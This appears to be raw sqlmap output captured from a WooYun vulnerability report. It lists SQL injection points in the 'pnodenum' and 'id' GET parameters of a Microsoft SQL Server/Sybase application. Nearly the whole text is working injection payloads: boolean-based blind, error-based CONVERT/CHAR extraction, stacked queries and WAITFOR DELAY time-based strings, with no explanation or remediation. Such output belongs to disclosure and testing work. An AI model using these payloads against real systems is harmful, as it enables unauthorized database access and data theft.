 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: pnodenum (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pnodenum=00291202' AND 9682=9682 AND 'fUQD'='fUQD&id=010

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: pnodenum=00291202' AND 1888=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)
+CHAR(120)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (1888=1888) THEN CHAR(49) ELSE
 CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(106)+CHAR(113))) AND 'ueRT'='
ueRT&id=010

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: pnodenum=00291202';WAITFOR DELAY '0:0:5'--&id=010

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: pnodenum=00291202' WAITFOR DELAY '0:0:5'--&id=010

Parameter: id (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: pnodenum=00291202&id=010') WHERE 5901=5901 AND 3502=CONVERT(INT,(SE
LECT CHAR(113)+CHAR(112)+CHAR(120)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (3502=
3502) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(106)+
CHAR(113)))--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: pnodenum=00291202&id=010') WHERE 2765=2765;WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: pnodenum=00291202&id=010') WHERE 5288=5288 WAITFOR DELAY '0:0:5'--
www.wooyun.org
---